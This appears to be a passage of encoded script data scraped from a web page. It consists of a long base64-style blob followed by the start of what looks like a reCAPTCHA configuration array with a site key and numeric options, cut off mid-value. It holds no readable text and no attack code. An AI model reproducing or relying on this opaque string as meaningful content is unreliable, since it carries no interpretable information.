5vDvMKoVMOSw50cw4Uyw4dHKXvDuCllwqY3w6cHwofDgsK3BMOKwqfDpAxyw4YLSsOgTHnCmw5Ww4QyIGZ5w5XCsEZ2cMO6W8ONYMOxB8Kma13CizPDgsOCBcKRJQXCpCzDmsKySsOgw7dJesKRU8KUw6rDpMO+wpMZfsO3wqnDhQ3Cm8O9wqvDscOMPEYVKB/Ds2bCuC0BL8K2ABHDiMKpw6lBOBpewp/CiMKDJgTCukcAw5jCmAlXKsKTdMOZw5d3wolZRVYUwo/DvXHCisKCDXEKfx09I2HDtsOaVD3DvmnChEVjecOww4zCnMK3Cxx4wpYgwrvCjRgPfWbCnhQfw4VdwpNpfBA3asO7wpfCo8OKwq15wqLCtsKEJA/DosOrwogaw4fCoW/Ch8KZEwfCnsKxw59tw7scwp/CvcKwwocdw7/CsVrDlcOmwolzaQPCtMKCaWfDjEUpZUDCtcO8dcK8R8O6w7R1HsKDw712XEx+JDTCihsoGw1sw7NHVHwSUiEUE2Flw7Yxw7RQw5gxwrTCngMYw5F/w6NYacO0w7IJJMKYN8Ovw7B5w4FATWxhwp5oNsKuw4xMw6vDuF5Ew5tGbcKaXhtrwrDCvsOUU8Ozwp8kBSw+PcKGGVDDlTJdwrrDhMOtH07CsiLCqMO9DsK8fsK3YMODwqLCu3wSwok8woHDjF7CksOFEcOAwq/Dt8Oew7QzwrZYw68WNhrCnMK6F8KROcO1cEbDoWLDoMK8w6/Dv3AAwr9nw7nDn8OwwqYpwqfCksKSe8KAe8KZE8KuYlPDhXNXwobDl2VnagbCkMOAY0lGEMOPCsKsw4dSb17Du8KXCMOIXybDiXbCqcKdw7DCq05HwpUawp1Aw6fDrgXCusK/[base64]/CmMKdw5nDg8O6NMK8w7Q9wot2PsK4wrY3wpLDgFkjbwVUw6Z7wpovPzksHsOgwoDCkcO+w6/CvS/CnF4cDMOwQcOwdsO3w4vCvsOVeC3DnUAIMynDlsOECcOcGWMLaMO5O2zDtcORWMK2wpLDvMKxBsKkw4/CukHDogzDqxjCnMOdwpTDnsKELTQhJUUROzzDi8Kdw7PCqsKEw7vDhsO3Y8OqDhlaOn0YwrkLUsOhJDzDvcK/wop2w6PDnlxCwonCl8KVw4rCjCXDgMK4w53DhcOTw6ETwpF4a8Kywq7DqsKqYsOQN8OswpbChcO6PWDCmzLDqU/CuMOgw49GLnhqKsOvwpoVIMOCwrzDh8KYODLDvMO1WMOlwqDCqsK+dsKuKxQ0WQDCpcOCbcKGXWZ5w5DCgSc/[base64]/DvsO2WzNhOsK4dh87wp8CVFTDscKiA8KQRS/DjkzCk2lANcO8woFbTBMLZlTDgsK6QHfDlcO9w6V9eMK7wqTDicO/dcONWcKpwoLCnMKxwrDCnEtkw6vCtsOWZsKtacO1TMOwADzCkTTDp8KRNcKQP2Ubw599w6/CuWLDgTAJAsK6S3nDml5cwqJ2ARvDvyfCqwjDkl/DmcOSwqvCm8OowojCvCnDk27Cl8OlwosHJ8Kqw5Nqw7HCvWUWwoluAx7DhnbDvsKowpwtDEbCrgbDm8KfSVnDv1QGPlwgwpI/CMKAwr7Cv8OIYsKIMQRGJSg0woFSw5LCuMO+KnpvQsKQw49Cw6F4bmEOLV/DmsK/aVAxWgTDjsOpw7nDhXvCrsOmXDxfCUvDncOmKlzCkcO4w4zDnijDmSlqUMOsw49pw6bDpzg6wobDm01JBcK8w5Fjw41Fw7dnE8KMMMKYOsOqOMOmwo4Mw6Elw6EkAsO9FMOCV8OHw4zCkMOzwoXDlCEKw5PCtGtsGMOTVsKFO8KhWMO0VCdyR8KSw7rDj8Ogw4/DgcKZf0dkWcKmZldewpXDk8Kpw6nCosKhFMOQFSNRSQh2TmZdUcOTTsKUw5vCocKIwqdWwo7CtsO/[base64]/[base64]/[base64]/CiV/[base64]/DlULDv8Kdw6Bxw64yUkdVDMKqwojDtQnCh8OLw4HCiyNLN2d2Zx7Cn2l4w5bDqipKwpFAMkDCmsKYw6DDh8O8bSLCpAPCsMKgPMOeYG0Gwo7DiMO2w5/CuVs1XsOHIMOQw4bCgkLDoGPDoHzCiybCjStTJsKAHn1TEhM1wrx4XsOSw4EracKtbzMWdGvChCTClMK7IyHCnwwTG8KRN2PDgcOeLmTDgcOHUMOnBCQhw4/DjsOmZxfCmMOId2XDtXQ6wpFhwrlpwoAcwqhwwok5IS/[base64]/CrsOxw5XDvhrCrMOeUFhEI2nCvMKhw4VIwqc2wrTDiDp9C8KhTsK6YUnDr3wKwpfCjcKtwr1vw6R0dsOEwo0aw615w4IdEMKIw6DDhcKsBsOwVDnCiDRHwpTCoQXCq8K9w7MMOMKrw5bCgDc1N3LDlBFePU7DhWVJw7/CvcODw6g1EQlJMMOMwqLCmsOTQMOrwp1NwrMqPMO0wqwrE8KTNm5mdnJYw5DCgcO/woHCoMOlFB0wwrF7XsKKTD/Ci3fDp8OIwpEOEnwRwr1bw5lJPcOMNcOGw5Yrf3FrfRDChMOSYsOvecKoScO8w5YWwpgmwrfCvsKKw7AjAWnCosKRw5JKMGzDpsKdw4/Cl8O1w7VYwrVUUm/DpRHCrzDChcOBwo7CiQEeVsKGwqfDiUNNJRnCgAIAwoN5IMKvAVlvZCvDpGBEwpBhwpHDoFXDk3Esw5dXPnnDr0/CisOjw619a0/CkcKHwpHDucKkwo0dUsKheCHDvcKNESpgwqAgTzQxYMOcV8OXAiPDlGkJdj3DqVFow6cLI07DtMKgCMOowrzCnljCpMO9woPCmcKXKEYXw6HDjMOzwqJpwpArDsKrDcKzXMOLw49tw7fDph3CsMO3GBXCrDTCq8KpZTnChsOsQMOow7/Cp8OzwpR0wp5ZeivDnMOxHxIQwonCtQzCqgPDiUlhThx/wrrCpXUsHT/Dp2rDocKcQG18w6ljJQs+L8K8XMO7Y0bCuWLDkcOHw608woBrdF5sw4M8w7nCiAjCvWc8OMOEIU88wpFRP8KWMsK6w4vCpjgRwoALw4rDmEPCnm/CtcOqEVjCiz/Cv28Qw68xdnLDl8Kdwrs/[base64]/Cn3/CjcOMw7YqQsO4c0o0wpNHMsONWlMmw6TCr8Odw4LDmsKpwoAvQ8OYw6LDvBbDs8KMVsOuDynDosO3cCXCr8Kjw6ZDwqPCn8ORwp0/[base64]/[base64]/DqQQJfMOJYHHDsMO0Y8KJC8Kqw6/CncKVwo4gw4bCuVbCuixfQ1l6LFrDgU/[base64]/w6jDsFbDuh0Awrs/QwAMw5dcwp7DvnPDpywkKFR1w53Dj8OSw68twrtnNsOgwpMuwpbCtcOCwqrDmBrDssO5w7DCgmYTKDHCn8O3w5V6cMOZw4xAw5XCvw5Cw4VCT1tPC8OBwpN3wojCv8KCw7p4bsKFeMO1KsKveH4cwpNWw4/[base64]/FsK6wpTDoQbDoTjDhsKxwqolwoZiOMOTw7Qjw58ITMKvwqApLsO2S1RkWcOeLcO6cSJCw50xwpbCq8OowpJJwp/CiBXDiytibxzCixzDgsKWw616w4HDvCbCqBUewoXCuMKfw4DDrBVXwqLDnnjCn8KXQcKtw5DDocKFw7zDjWYSw59pwpvCo8KvK8OCwpzDsjgyE1NRcsK3w75KYiMGwr53UcKUw6HCksO9OSHDs8ONBcKxTcOeREMMwrbDtMK7Uk/DlsKoNB/DgcK6fcKaw5cRIg3DmcK/[base64]/[base64]/DmDh4LzHCs1nCpSwZw5vCljjDs8KSw6TCvDobTsKqCHY3acOcW8OPw5TDhMKGw4Bzw6vCmsOsC0vDtmkYwoTDq1gkIsKkw4JwwpzCmxnCmmICehYpw5jDuMKdw6pwwol5w5/DmsKVRzHDqMKEw6cLwo8pS8OHZSTDq8KlwpfCiMKIwqvCumkkw4PDriMmwpZOVkTCv8OPK3ZqfSAkM8OFScO/BnF+N8KTw7nDgW18wpMABlXDoXFHw7zCjVbDmsKgD0Z/w7vCv1dRwp3Cigdff1fDqxfCjjjCkcORwrrDrcOxa2LDpAHDk8OaLRZSwpHCrEJDwqkSYMKiPMOASRJmwqNFesKHImsYwqsKwqHDg8KNOMOYehvCkRLCiEvCsm7CgsOXw43DrMKGwrdIE8KEEA56O1kVN1rCo0XDn3LCn3bDsW0mIcK4B8K6wrHChRnDu2/DiMKAZifDiMK2O8OawpXDmcKeccOnCsKNw5gaPRk2w4nDk3/CtcK7w6PDjjzCu3rDjTB1w6jCqcOXwosNZsKgwrnCtxLDiMORbSPCr8OXwqR/bD1cCsKLM1RAw7Z/[base64]/[base64]/Y3wSwq8xw6g4J8O4wrxqw53DtClaYkHCtMKFw5l8wqIAA1QSw63DlMOODsK9VGbCmsOxw6bDmsOww4/DjsOvwqzCmSbCgsKTwpMzw7/CkcKlLiPCii11KcK5wpjDm8KIwpwKw6g+dcK/w5R5I8OUfMO+wqXDjD0gwp7DpcOgCcKqwqM0Wm0Iwq8ww5XCrcO9w7jCiBLChcKnZgrDrcK3wpfDtUoNwpcCwphEb8K/w4wnwoHCpwQXQQpPwpPDhxjCvHoNw4IuwqLCsMKgC8K5w7IGw7dwf8OJw4xhwpgUw5nDikzCu8Kew55/MB5sw5hPORvDgU7DoUphBChLw5ltMkBZwqU5DcOmVsKqwrLDqEPDhcKcwonDs8Kuwrx1eCrDtV9LwrkoBcO0wr3CpUhRDUvCh8KYGcKzDQ4Qwp3CgHPCgBRYwrF6wqPCgMORUR9PC2hOcsKAVsKJZsK/w7zDmMOmwq5Kw6wJbRfDncKaAnlFwp7DhsKXETMRFMOjCEzChy04wp86GsOnw5o1wqNBB3JMNzg/wrc6A8KtwqvDmnoiIxrDhcKcE3TClsOgwopGKzYyGljDtTHCs8OTw57ClMKoCMOEwp84w4DCucONO8OcccOzG3pvw7BbHMOswphUw6/DlH7CgcKDBcK1wqTCuGfDunrCjcKAeydIwrwEUQHCtEnDvC/Cp8KxUQ9jwobDum3CmMOxw4LDscOHAB4JeMOnwpXCm2bCssKTMz4Fw40ewozChkbCtBs8AcOjw5HDtcOqYVnChsKsSTnDrcOtbCXCpMOBWFfCnFYyGcKbf8OvwqnCpMK5wpzCknfDl8KUwoNUe8Klwop2wonCuXvCqQ3DpsKRGlTCni/CosOIA2TDhMOFw7HClGVFK8O4ZCzDrcKNXsObacKUw5M4wr0hwr3Ct8KRwoTCkMKIwqYgwpPCm8OVwrDDtnPDtklAOgh0dyp0w4J2N8OFwpohwr7Dt0RSFUzCkAsSw7wawpR+w4fDmDTCn3IYw7HCuk0XwqjDpgnDskN8wq9/w4QMw7ETaGvCqsKoeMK5wrXCt8OCw51wwpJLQD4pfxJ0cX/[base64]/DmMOiTsOkGcKQSMK1w6zChm1dw4bCnMKUwrcQwoTCp1nCtcKpdsO6wrtsw63CmXfCvmJ7GjLCssOYwoVIVl3DpUDDm8KPJxrDvABLOW/Din3DqMOHw5JkHxkYU8OVw73DoDJ5wrTCisOVw4w2woUiw4Emwr4THsKnwo/DicORw6EsSQwya8OPbkzCocOlPMK3wqZtw70dw54Nd1A4wpDCl8Omw4fCt0oCw5JcwqNbw6hzwojCol7DvxHDicOVERPCqMOidW/CmcKsKHfDh8OfbFlWWm9CwpjDugg6wqA+w65Ow7Jcw6FWRTnCi0wmOMOvw4DCqMOkTsK5DxDDkXkVw4IgwojChMOVcVlzw7rDmsK+EWfDhcKHw4TCk0LDrMOSwrAmN8Kew4tkcQzDlMKLwrHDnzTClmjDvcO7BT/CqcOYW17DiMOtw5MdwrHCvyh8wqLCqgPCoynDmcKNw7TDgWAxw73DiMKQwq/CgE/CssK0w6vDu8OWdcKiGSY9IcOoSmBgNkIBw4Ahw4PDtz7CpHzDgMONOAXDuzTCvcOFCcO9wr/[base64]/DiC/CucOPI8KHHsKtw6vDsMKcwoglEmxHwprCm8OjecOQABkLw5IwwqvDtVcHw4PCu8KCwqTCnsOew5ANEXxJB8OHe8KTw5TCrcKnIDrDucKmw6svdMKCwpV0wrIVw7vCv8ObDcKRP3lyK8O1YRrCj8OBJ2Eiw7NKwqpGJcO/[base64]/[base64]/DrsKrw4/DnsOOCWrDu1wyLsOLw6BSXMOHw5HCtUo9w7vCqMOSQCBEwqMpVcOsDcKdwrN8C2HCs0t5bcO+IgvCnsKuHcKwHlXDg1LDm8OAfhErw4ZYwpHCpTfCnhrCoyvCmsOzwqjCjsKGIsO7w4lOFcOVw7QJwqlEZsODKHLCsi4gwqTDoMKyw6HDk07CgXDCsg5bFsOGNsKmFS/[base64]/ChsOEb8KPwqRywq/CjlHCg2PDosKSKy/DpsO3RsKYw4DDpGheIDXCisORYELCgXp9w4HDl8OsUG3DtcOswq4+wqYtEsK6LMKpV1PCpG/CjRwxwoADRyzCocOKw5rDm8O0wqPCn8Ojw7tywrRfwoDCpMOqwpTCp8OowoMKw5/Chj3CrUNWw7fDtsKHw5zDhsO7woHDt8K/[base64]/DvsKuw7Bzw77Cr8OewqACw6MlRlJkw5UyNsOnMsONMsKDwpUaw7U4w5bCrDvDk8KCT8Kmw43Cm8Ocw4BvWUnCvRXDusOVwrvDmjwTSgdDwpNaXsKVwr5JdMOmwo9mwpV7csOXFyVawpvDmcK6NsOBw4MSbCrCixrCkDPCtmsaahLCqGjDn8Osa1Qkw796wo/Co20uXyVcFcKiM33Dg8OjZ8Olw5JvecOawokIw7LDiMKQw4Icw5MRwpEaccKDw40pL0bDpBJfwogew7LCisOAGTg7VMOuCiXDiS7CmAd9KG8XwoZbwqnChwjCvxjDl0EswoLCuH7CgDZkwpItwrvCsi7ClsKcw445TmYqLMK6w7PCpsORw47DqsO/wpHDvE8OdsOuw4Z2wpDDjcKaIxZkwrvDthM7X8OpwqHCoMOCIMKiwosRE8KOFcO2bjMDw5UFAMO0w4XDsQ/[base64]/[base64]/B8KowrzCgcOxaF3DhwnDmyHCu8OFZcOUNcOzAMO6w5QzTsK0w7zCocOxZHTDjwwNw7TCi11ww5EHw4/DocODw6QRN8K1woTCgEnCqHjDlcKNKV1QecO5woLDvsKZEVtaw43CksONwohlMsOmw7LDg0lOw5DDgQw4wpXDtDYkwpFxG8Kkwph4w4dPUsOZOFXChyoef8KxwpjDksOWw6bCnMK2w4lOHWzCm8OZwp3DgD5wZ8OIw7NjQ8Ofw7tQT8Obw7/CgAt9wp9kwoTCkSpmVMOVwq3DgcOTAcK0wp7DusKKccOIwpDCtWt9YmFGcnDCv8OTw4tuPMOgUCMMw7TDvmTDvwnDsl8EWsKfw7w1ZcKYwoUZw6zDrsOVF2zDssKiYjrCs2/CkcOYNMOBw4jCuFUWwo3DnsOtw7zDtMKNwpXCjnc8HcOPAldEw7DCtsOlwq3DrsONw5rDvcKIwocNw6lGT8Otw4fCrAYpW3Inw4QTccKdw4PCgsKuw5xKwpfCuMOmbsOXwqzCjcOcUnnDnsKewqY8w5Iuw49ZeC0rwphyeVssPMKzRX/Dr0YPD2ctw7DDu8OPb8OLYsOJwqckw4phw6DCk8K8wq7Ds8KgNgzDvnbDsjRQWyPCuMOBwp9oRhV2w4nChn99woHCicKJBMOGwrQzwq8uwr92wr9Rwp/DgGvDoVHDqTvDrgrCvT8pJMOfJ8Kic1nDiBnDkBgOCsK4wonCsMKGw5IbcMOnL8ODwpnCi8KrNGnDi8OYwqYbw5dHw4DCnsOAQW7CrcKIJ8O4w5bCmsK5wqgkwrQ4IQnDv8KHXXDCqBTCh2QeQGRKX8Ogw6vChk9oZlHDrcK2LcOXPcOBNB0+UGQSDg/[base64]/LsOow7Y/YAjCt8OqMcK1w7zDpsOHw5B8FMOrwoPCu8KoMcKYAQTCoMOvwoHCnBDDqw7CrMKAwqvCl8OJecOnw47CpcOVQyHClXzDvzTCmMKqwqFfw5vDvzQnw45/wqpSN8Kkwq/[base64]/[base64]/Dn8KmCmrCiBzDrSLChhJWK8KUHVjDuRozwpw3w61uwpLDr2cWw50AwqbDg8Klw6tuwq/[base64]/w7sBw4Mdw7FRP8OxwqhqGcKpwo7DncKnYMK0YjVww67CiMK7Hx1rMkHCjcKdw6nCrQnDph3CtcKjHjfDsMONw7TCmw8bd8OQwoMjS3hNf8Ohw4HDhDLDtFE9w5BWaMKuZxRpwpnDksO/SSo+ZgbDhsKuFF7CqTzChsKDTsOgRmhmwqEJBcKswpfDqgFaesOpZMKsMVPCtMO+wpVqw4/DrXjDocK0wqcYdCZHw47DqcKUwqRvw5RJCcOpVCdNwq7DnsK2FkfDtgTClSt1acO9w750EsKzXl17w7HDhAMsaMKLS8OKwpvChcOTNcKWwoDDgm/CjMOoVU1ZaAcicW/DgjXDpsKFHMKTA8OPVTbCtWwAVCYDCcOFw7I+w5jDsCgsW2djFMKAwrgYezpiVwhKw696wrA9BHxRI8Kow6Vvw746Z2BzVEleNyrCuMOUNlwwwrHCrMK0DMKDCAXCmwbCrg1FYirDncKvfMK7UcOYwoTDs07DlRZ7w5/CrSbCvsKzwo9mVcOUw5tJwrs5wpPDhcOJw43Di8KvF8OqNQsxP8KlJ3ojScKiw7nDmBzCqMObwqPCusKbEibCmAEwQsOLNCXDncOPZ8OOTFPCn8Omf8OAPcOZwqbDmARew68Twr/CicKlwo5uOwLCh8Ouwq8KKyorw5FzQ8KzDCzDtMK6fANnwp7CuWwYacOhemHCjsONw63CpzjCrGTDs8Ozw5jCihEHV8KUPHjCjW7DksO3woh2w6jCu8OAwr5QASzDmSUYwrg5FMOiNk5xVcKVwp1/a8OKwpLDmcOmMFjCtMKBw4DCuxbDlMK/w67DmcKxwpgnwrV9FGtKw7PDuDJEfMOiw7jClsKsZcOlw5rDl8KxwqxIT0l7O8KNAcK1wqc1J8OTDcOhMsOTw7HDnFDCrHfDo8K0wpbCrsKbwr9eSMOxwqjDsV8BRhHCoCEmw5kHwpECwqTCsw3DrcO3w5nCoXFRwp/[base64]/[base64]/[base64]/CvlEawq9FQMKGEsOXIE7DrMKlw5gFwqp6Z0vCqFDCpMKhFzReMQYDbhfDh8KKw4oHwonCpcK5wpNzHT8jbEw4JMKiPcOJw41sfMKqw4w+wpNmw6/DrwXDvDHCrMKuQGI9wpvCqCpUw67Ds8Kcw4kYw5d0PsKVwo8iIMKZw7s4w7TDisOPR8KKw5DDlcOJQcKEFcKrSMOLPCjCrALDgztQwqHCqzBYU1rCosOUNcOqw4hkwpBAdcOjw7zCqcK5YgjCrCl+w6rCrTnDh2gDwqpFw53CuFEiXQs4w5rChl5Mwp/DgcK7w50Nw6Imw47CncKvUwsjSCbDpGh2fsOCfcOlQFXCkMKjf1Viw5bDo8ORw7PClEnDsMKvdHMYwqVQwpvChWrDvMOjw53Cu8KNwr/DocK7wrdJa8KIGkVMwpoFfFFDw7dnwprCiMOFw51tJsKSL8OuX8KTTGjDlhTDmTl+w5HClMOLPQ8yDDnDiywAfFrCqsK8aVHDnB/CgWnCiHwtw5BAQWjDiMKzRMKBw6TCmcKrw4DDk24ZLcOsZTPDqsKnw5vDlSjCmCrClsOnQ8OpScKZw6Z9woTCuB1MM1pewrZPwrxuHGleLEQgwpEfw7lLwo7DgH44WHjCqcKVwrhZw7wUwr/Ci8KswoLCmcKUTcOrKxkww6IDwpEuw7BVw6oXwqHCgmXCklTDiMOaw4h9HnRSwp/CjsKgLcOtdkUZwpQMJiYGUMOjVxcCGcO1IMOhw5fDt8KidFnCpsKnawxEYFhVw4PCginDqmvDol0jcsKuXBrCvkNpc8KDF8OIBMO1w6HDh8KtP24Bw4HCkMOhw784cxZ4XWnCuhxmw4/CgcKDbVHChmRhOhTDuA3Dg8KNOQlxNkzDs2F8w61bwpnChcODwrTDo1HDi8KjI8O/w5HClBwfwpHCqUnDqVgdVVbDvQ5CwqwDB8Oww6IrwotZwrg7w7gOw4FVDMKBw6MWw5rDlRARNyrCu8K2QsOiI8ONw4I7JcOueyPCsQYGwr/CsmjDkUZyw7QTw6kwXzw3E1/CnhbDrsKLGMOmBkTCuMKQw64wCgZlwqDCisK1AH/DhF1EwqnDnMKEw5HDkcKUX8OJIGdlQ1VRw5Zfw6E8w6h/w5XDsn7CogrDoCZRwpzDvVV5wplwdU4Aw6TCqjLCq8K5JxoOAxfDlTDCksOuFgnDgsOzw55ZDxcAwrMZTsKpCcK0wp54w68xaMOwYcOAwrUAwq/DpWPCgcK8wpQATMK3w6x+PnLChVh2OcOvfMKDE8KPX8KaNHLDiQjDgk3Dg2PDohPDncOqw6tvwrB9wqDCvMKqw7/[base64]/DtcOuwojDuWkMcTbDhWsHwoHCvU3DqQApwrsIFsOFwr/DjMOmw6rClsKWKV3DmmYdw5zDr8OHDcOGw7Yfw5bDpkTChw/[base64]/CuxPCicOrQGsawpXCksK+A8OGZmLCu8Olw4/DsMK+w63DpU5bw59eRgh9w4NJFm8bGDnDpcOUOH/CjGvCgG/DpMOUBW/CvcKdMyrCtF3CgWF0CcOhwpbChUzDlVAXH2HDtEXDisOfw6AHLBU7aMO+A8KBwo/[base64]/Dij7Dh8OpwpBDWcOZwo7CvQIuw5DCnMK2wpEMLR1YasO6eyPCknQFw6U/[base64]/DkisZK8OUWsKCw4NLSMKwbMOFJWwdw7HChsOaaDHCj8KywrB8SXHCpMKzw7BhwqZwNsOZG8OPIxTCrQlAKMKBw6jDuT59T8OyQsO/w7YXQcOtwr4tB34Wwq4VHmjDqcOqw7FpXiLDpFxfIk3DhzMgDcOdwq3CpSJmw6fDmMKBw4sIB8KAw7nDjcONFMOww4nCgzXDizUaccKOwr1/w4ZTFsOxwqAWbsK2wqTChlF2IS7DjAQbTHtYw7zCpTvCpsOqw5zDnVpuPsKnQQbCiErDsjXDkC/DjDzDpcKBw47DvyJ3wpYVCsOOwpnCn3PCm8OubMOYw67Dk3s4dmDDpsO3wpbDk2YkMWzDt8KjKMKcw4ApwrTDhsKJAE7CjVvCowXDvsKIw6HDsERODcOTEMKwEcKQwpB/wrTCvjrDrcONw4QiPsKPbcK1Y8KIV8KZw6Rfw5FNwr5wSsO9wq3DkcKiw6pewrXCpMOlw4x5wqg2wr0Kw53Dg15ow4A9w6TDr8KIwpDChCnDr2vCkBPDuhPCrcKXwo/DrMKbw4xbfSAgJk9uTmzCggfDvMOUw67DtcKDcsOzw71xPx7CkVIJaQ7DrWtiS8OTIsKpDhLCnEPDtQjCu1TDrjHCm8O7DFNgw7XDocORIDvCqsKSW8OiwpJnwpnDrMO/wpTCt8O2w6jDqMOfGsK+C2PDsMKTF34yw6bDgXnCl8KiF8KLwo99worCp8Ouw54jwofCpEU7HsO3w7E/Fm8Uc341YSgrVcOSw4N4UAfDvB/[base64]/[base64]/csKowrzCt8KGSiZBZMO7MQYoVsKvw4XDq3pSwo9/JxLCvFEtcGfCmsKJw7TCucKgXgHCpGsBHzLCriXCnMKaPgrCpXQ1wrrCsMKHw4zDpCHDpEguwprCt8O4wqUYw4/[base64]/wqF9wpM5PkTDnnpBIVtsw4/ChsOaBMKzbArDsMKMw4V/[base64]/wp/[base64]/[base64]/Do8OWCBfDjcK2w5o+w7k2VnvDmcKsJynCmEB2w53CvMO/e8KHwqrCvU5Dw4fCi8KEWcOfEsODw4MvAFHDhQs6aV5NwrPCsi5DBcKtw4vCmBbDtcOcwqAaFgLCkE/CuMOlwo5WIVt4wqUVY0HCpDzCnsOiCiUww47Dghw7K3UDcmQeWQnDtxlFw54Xw5Z5LcK+w7RqdMKBcsO/wpZ5w7IleRdMw6TDtm5Mw6BbJsOdw6ISwobCjFDCnD8qRsO3w5BuwpxWQsKTwq/DmzTDp1vDjMKUw4fDmXlpbRhCwrXDh0cqw6nCvUbCg0/[base64]/CjcK3bAnDoyTCo8Klw4ctwqPDlMKPcDPDolx7V8OvG8OqPiTDrAAlE8O9DDPDrnrDg1kWwptdWFLDowM4w6krZjTDskLDh8K7YDDDvH/Dkm3ClsODCl4kSXInwoRPwowpwpdWbit/[base64]/[base64]/DvsKWDcOmw4lew5TCgih3N37DqDjCs2FCwoTDhBMYNzHDnMKGSU9SwoZXFMKPMHLDqGdRJ8Ocw5l0w4bDo8K/RRHDiMKIw4x3CMOwf3/DpgEAwp8Gw4NXKjY2wqzCgsKgw6E6WzhnHG/DlMKhL8KOH8O2w4JLJhcewqwRw7rCsh0vw4zDh8KmNsOwLcK+NcKhZHHClU5Obi/Du8Ouw6M3L8OPw4jCtcK3VGPDjD7DksOFD8O8wpEKwp3CnMOewoDDkMKKTcORw7DDoHAVVcO2wqPCg8KLOW/CgxQsP8O4ejF6wpfDpMO2cWTCv2otWcOXwolTXCMxXFfCjsK8wqtFXsK+Ak3CrwbDmcKVw4VfwqZwwoXCpXbDmk4Rwp/Cn8KrwoxlJ8KgdMKyOgbCqcKdPnoxwpt5Ok4fRBXCtsOlwpghLnBjFsK2wo3CoFHCkMKqw7tkw4towrHDl8KQKkQuV8OBDTjCh2jDvcO+w61CNEHCvsKzf2HCt8O0w71Mw7NZwqkHIWPDsMKQacK1d8OhI157w6nDngl/cjfCsXI9MMKaJ0xRwoTCn8KoOUfDqMKGfcKnw4HCscOgEcOEwq8iwqnCr8KzCcOuw5zDj8K3GcK5fG3CtmDCiQ89W8Knw6bDjsO7w6hbw5ceN8Kaw5VnO2rCgAFCBcOSAMKfchASw6E0WcOgQcKhwqDDjsKCwr0oW2DCqsO5w7/DnzXCuyPCqsOIScKiworDskvDsznDoU7CkF8UwpUtF8Odw7zDsMKlw44iw4fCo8O5SQQvw75NIMK8Wmp/w5oVw7vDvHJmXm3DkznCnsKZw4lqX8OQw4Frw54kw5XDg8KEIHV/[base64]/VFAnI8Kmw6wFwrrDpMO8wp/DhcKobRbCt8K2ej85XsOmb8KHDcKYwoJeOMKwwrkvUzfCqMKYwo3CiU9fw5fDpGrDgF/CqBAYNnVIwpXCtkvCqMKCW8OBwrYTU8K/HcO1w4DClmlDE1oQB8K9w7gkwrh6wpV1w6nDsibClsOpw4M9w5bCo2YTw7YZc8OqGEbCrMK1w7rDhg/ChcKywqXCuiRCwoFnwpsIwottw4YrBcOyJE3Dn2jCv8O6C1/CrMKXwozDvcKrThMPw77DpzMRGgvDsTjDqFJ9w5o0w5fDj8KtJTd+w4M4QsKrRw7DvVxuM8KVwrbDjA/Ci8OrwpIiUTjDtXkzOS3Dr1c9w4HCn3p1w4jCqcK0QGjDh8Kww7vDqjRyCGJlw7pWMEXCsm81wpLDiMKSwozCijbCqMObcUzCrEzCh3ljEEIQw74TZcKnccOBw5HCnxfDjzPDnF9yVF09wrU8LcKxwrwtw5kJWxdlGcOUd3bCoMOTQXNdwonDgkfDp0/DnxzClVhfZDoEw7dgw7jDm2LChnDDtsKvwpMtwo/[base64]/wos/Kh4nwpRow77DiEzDmsK5K8Kvw6rDu8OPw5rDg18gWkhQwpRACcKswrgpHAXCoijCoMOqw57CoMKEw5nCmMKZBnXDtsKlwqbCsFzCs8OsKm/Cm8OIwq/Dk07CuwgJwq8xw6PDg8OuRkNtL1XCkMOxw7/Cs8OrUcOcfcKjKcKqUcOVC8OddRbCuRF2J8K0wojDrsKhwozCvXg6HcKSwr7DkcOXS3cZwpPDpcKRA0HDuVwBVjbCjHp7YMOUUm7CqQgiekXCr8KjBBvCkk0swotWJ8K+dsKHw4rCosOzwqt9w6vCjSHCscKiwpPCinkowqzCn8KGwpNFwoZ6GMOWwpImGMO/amktwqvCt8OHw4VDwrFIw4HCm8KTG8K8D8KsHMO6G8Knw6BvMizCmzHDjcOAwqZ4QcOOLsOOLgDDicOpwqMIwpPDgDjDl3/DkcOHw7wHwrMQXsKVw4fDo8KGLsO6asO7wpfCjmY6wpgWWFtEw61pwrEOwrsrWy4Fw6nCsgE6Q8Knwp1ow7XDlx/CkRJye2HDsnTCmsONw6BUwq3ChwrDn8OGwqnDi8O5QDkcwoDDsMOnd8Opw4HDm1XCo1DCjsKfw7fDr8KSLDvDkDzCuRfDmMO/[base64]/[base64]/[base64]/[base64]/S8OHTMORGmvDg8OTw5pbTcOuLyBJVcOcbAHDgiM3w41YPsK1PcOswooQRgEXfMK2AgDDtjF6RDLCtQrCqR5PdsOnw53CncKSb2ZFwpAhwqFUw5MIWBg/w7AAw5HCs3/Ds8OwHhc9O8OWZ2QCwoZ8dXMkUyBbbVgNKsKjFMORZsO0WQHCkhbCs0Zjw7UQTxYkwqvDk8Kyw5DDkMKWaXbDrx1dwpBjw55sUsKEWn3DnUsxSsOMH8KRw57DisKcEFkRI8ORGF59w7XCnnw3JUBsY1JqSVQWXcK9csKVwpZTbsO+JsOPR8KdHMO4TMOhEMKfacO/wqoIw4YpTMKrwplIEApDEUxyYMKdRRoUC39lw5/Ci8OHw5c7w75Yw5Jtwo9xJlRaX3nCl8KSw4QeUX/Dr8O9XMKDw7PDnsO0WcK9QRXCjlTCtSIKwpbCmMOfVhTChMOEQcKhwoEuw6XDhSAJwq4KBnkswo7CvWTDscOtSMObw5PDv8OFwpjCtjvDpMKBcMOawqMyw6/DqMKBw5PChsKGPcK6UU1uVcKrDQbDqzDDkcKoMMOKwrPDhMK/MC8/w5zDp8O1w7Fdw6DCiQfCiMOGw6PDlsKXw5HCg8OWwp0WPX0aJ0XDgX52w4Egwo9+VF1EN3fDksOGwozCtlPCqsOQEwjCgQTCgcKuN8OMJXzCk8OhLMKawqZGDkJgPMKRwqpzw5/[base64]/CtcOHHsONY0lqG1YbwrBoMgnCtW4bw5/ClGTCkV0LNxPCnR7Dj8OIw4Y2w5PDi8K4L8OqQiNCAMOywqA1PX7DrsKsJcKmwovCgBNpEsOGw7hpSMOsw5lcRHpqwqx/[base64]/DrRnDn8OJDMKRw64Zw7oIP8OcwoLDm8ONFljCrQk/HivDr0JSwrhhw5PDsWYFOmHCkhgZK8KLdk9Zw7JAFhJQwrHDj8KQHm1Aw7xOwqFuwrgtJ8K9AQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZ